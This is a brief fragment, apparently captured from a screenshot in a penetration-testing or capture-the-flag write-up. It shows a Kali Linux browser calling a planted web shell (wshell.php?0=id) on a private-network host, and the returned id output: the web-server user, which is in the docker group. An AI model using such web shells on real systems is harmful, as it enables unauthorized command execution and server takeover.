 172.16.8.9/assets/wshell.php?0=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data),117(docker)